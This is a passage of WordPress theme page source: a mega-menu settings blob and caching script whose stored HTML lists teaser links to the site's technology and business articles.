4IDAiLCJwb3J0cmFpdCI6IjE4cHggMCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiI0cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDE4cHgifQ==","mm_elem_border":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","mm_elem_border_a":"0","mm_border_size":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"6","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_58","tdc_css_class_style":"tdi_58_rand_style","category_id":"774","subcats_posts_limit":"5","child_cats_limit":"6","hide_all":"","tdc_css":"","class":"tdi_58"}';
block_tdi_58.td_column_number = "3";
block_tdi_58.block_type = "tdb_header_mega_menu";
block_tdi_58.post_count = "6";
block_tdi_58.found_posts = "27";
block_tdi_58.header_color = "";
block_tdi_58.ajax_pagination_infinite_stop = "";
block_tdi_58.max_num_pages = "5";
tdBlocksArray.push(block_tdi_58);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/technology\/\" class=\"td-post-category\">Technology<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/the-advantages-of-ready-made-websites-for-businesses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Advantages of Ready Made Websites for Businesses\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/Design-a-Website-for-a-Small-Business-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/the-advantages-of-ready-made-websites-for-businesses\/\"  rel=\"bookmark\" title=\"The Advantages of Ready Made Websites for Businesses\">The Advantages of Ready Made Websites for Businesses<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/technology\/\" class=\"td-post-category\">Technology<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-custom-self-service-kiosks-enhance-customer-experience\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How Custom Self Service Kiosks Enhance Customer Experience\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/Standing-Kiosk-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-custom-self-service-kiosks-enhance-customer-experience\/\"  rel=\"bookmark\" title=\"How Custom Self Service Kiosks Enhance Customer Experience\">How Custom Self Service Kiosks Enhance Customer Experience<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/technology\/\" class=\"td-post-category\">Technology<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/light-control-ic-revolutionizing-vehicle-lighting-systems\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Light Control IC: Revolutionizing Vehicle Lighting Systems\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/5-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/light-control-ic-revolutionizing-vehicle-lighting-systems\/\"  rel=\"bookmark\" title=\"Light Control IC: Revolutionizing Vehicle Lighting Systems\">Light Control IC: Revolutionizing Vehicle Lighting Systems<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/technology\/\" class=\"td-post-category\">Technology<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-pipe-inspection-cameras-save-time-and-reduce-excavation-costs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How Pipe Inspection Cameras Save Time and Reduce Excavation Costs\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/https___www.cleaner.com_uploads_images_amazingmachindsc_0986-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-pipe-inspection-cameras-save-time-and-reduce-excavation-costs\/\"  rel=\"bookmark\" title=\"How Pipe Inspection Cameras Save Time and Reduce Excavation Costs\">How Pipe Inspection Cameras Save Time and Reduce Excavation Costs<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/technology\/\" class=\"td-post-category\">Technology<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-ai-debt-collection-balances-efficiency-and-consumer-protection\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How AI Debt Collection Balances Efficiency and Consumer Protection\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/debt-collection-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-ai-debt-collection-balances-efficiency-and-consumer-protection\/\"  rel=\"bookmark\" title=\"How AI Debt Collection Balances Efficiency and Consumer Protection\">How AI Debt Collection Balances Efficiency and Consumer Protection<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/technology\/\" class=\"td-post-category\">Technology<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/understanding-generative-ai-education-essential-points-demystified\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Understanding Generative AI Education: Essential Points Demystified\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/unnamed-6-324x288.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/understanding-generative-ai-education-essential-points-demystified\/\"  rel=\"bookmark\" title=\"Understanding Generative AI Education: Essential Points Demystified\">Understanding Generative AI Education: Essential Points Demystified<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 764;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/how-online-gift-inspiration-helps-improve-gift-decisions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"How Online Gift Inspiration Helps Improve Gift Decisions\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/valentines-day-gift-ideas-for-him-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/how-online-gift-inspiration-helps-improve-gift-decisions\/\"  rel=\"bookmark\" title=\"How Online Gift Inspiration Helps Improve Gift Decisions\">How Online Gift Inspiration Helps Improve Gift Decisions<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/role-of-innovation-in-water-soluble-film-manufacturing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Role of Innovation in Water Soluble Film Manufacturing\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/jpg100-t3-scale100-4-324x374.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/role-of-innovation-in-water-soluble-film-manufacturing\/\"  rel=\"bookmark\" title=\"Role of Innovation in Water Soluble Film Manufacturing\">Role of Innovation in Water Soluble Film Manufacturing<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/trends-in-modern-custom-made-jewelry-display-case-design\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trends in Modern Custom Made Jewelry Display Case Design\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/il_570xN.2511497942_ij0u-324x380.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/trends-in-modern-custom-made-jewelry-display-case-design\/\"  rel=\"bookmark\" title=\"Trends in Modern Custom Made Jewelry Display Case Design\">Trends in Modern Custom Made Jewelry Display Case Design<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/Trusted-Ecommerce-Website-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online\/\"  rel=\"bookmark\" title=\"Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online\">Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/understanding-how-boxing-rhythm-machines-improve-accuracy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Understanding How Boxing Rhythm Machines Improve Accuracy\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/a79fabc1-cd9e-48a9-999d-945b2d108d92.__CR00970600_PT0_SX970_V1___-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/understanding-how-boxing-rhythm-machines-improve-accuracy\/\"  rel=\"bookmark\" title=\"Understanding How Boxing Rhythm Machines Improve Accuracy\">Understanding How Boxing Rhythm Machines Improve Accuracy<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business\/\" class=\"td-post-category\">Business<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/essential-guide-to-hiring-private-investigator-in-singapore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Essential Guide to Hiring a Private Investigator in Singapore\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2026\/01\/private-investigators-324x400.webp')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/essential-guide-to-hiring-private-investigator-in-singapore\/\"  rel=\"bookmark\" title=\"The Essential Guide to Hiring a Private Investigator in Singapore\">The Essential Guide to Hiring a Private Investigator in Singapore<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/a-practical-guide-to-succeeding-in-proprietary-trading-evaluations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Practical Guide to Succeeding in Proprietary Trading Evaluations\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2025\/12\/Prop-firm-passing-service-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/a-practical-guide-to-succeeding-in-proprietary-trading-evaluations\/\"  rel=\"bookmark\" title=\"A Practical Guide to Succeeding in Proprietary Trading Evaluations\">A Practical Guide to Succeeding in Proprietary Trading Evaluations<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/spice-money-login-a-comprehensive-guide-for-operators\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spice Money Login: A Comprehensive Guide for Operators\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/11\/sp1.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/spice-money-login-a-comprehensive-guide-for-operators\/\"  rel=\"bookmark\" title=\"Spice Money Login: A Comprehensive Guide for Operators\">Spice Money Login: A Comprehensive Guide for Operators<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/successful-case-studies-in-power-platform-consulting\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Successful Case Studies in Power Platform Consulting\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/07\/Power-Platform-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/successful-case-studies-in-power-platform-consulting\/\"  rel=\"bookmark\" title=\"Successful Case Studies in Power Platform Consulting\">Successful Case Studies in Power Platform Consulting<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/unraveling-the-mysteries-of-lottery-sambad\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Unraveling the Mysteries of Lottery Sambad\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/03\/dear-lottery-sambad-result-today-01-01-2024-1-pm-6-pm-8-pm-nagaland-state-lottery-dhankesari-kerala-lottery-live-winner-list-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/unraveling-the-mysteries-of-lottery-sambad\/\"  rel=\"bookmark\" title=\"Unraveling the Mysteries of Lottery Sambad\">Unraveling the Mysteries of Lottery Sambad<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                        <a href=\"https:\/\/www.chitkamatka.in\/category\/business-news\/\" class=\"td-post-category\">Business News<\/a>                        <div class=\"td-module-thumb\"><a href=\"https:\/\/www.chitkamatka.in\/kalyan-satta-matka-certified-applications-to-win-money\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kalyan satta matka certified applications to win money.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/www.chitkamatka.in\/wp-content\/uploads\/2024\/01\/20210813_010543_compress3-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.chitkamatka.in\/kalyan-satta-matka-certified-applications-to-win-money\/\"  rel=\"bookmark\" title=\"Kalyan satta matka certified applications to win money.\">Kalyan satta matka certified applications to win money.<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm 